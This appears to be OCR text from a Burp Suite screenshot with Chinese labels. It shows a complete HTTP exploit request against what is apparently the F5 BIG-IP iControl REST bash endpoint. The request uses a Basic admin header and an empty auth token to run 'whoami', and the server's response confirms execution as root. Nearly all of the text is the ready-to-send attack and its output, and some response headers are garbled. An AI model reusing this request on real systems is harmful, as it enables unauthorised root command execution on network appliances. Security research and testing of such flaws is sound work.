 请求
Pretty Raw \n Actions Select extension...
1 POST /mgmt/tm/util/bash HTTP/1.1
2
3 Connection: close
4 Content-Length: 47
5 Cache-Control: max-age=0
6 Authorization: Basic YWRtaW46QVNhc1M=
7 X-F5-Auth-Token:
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10
11 {
"command":"run",
"utilCmdArgs":"-c whoami"
}
12
13
响应
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
70400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 99
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' da
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c whoami",
"commandResult":"root\n"
}
thelostworld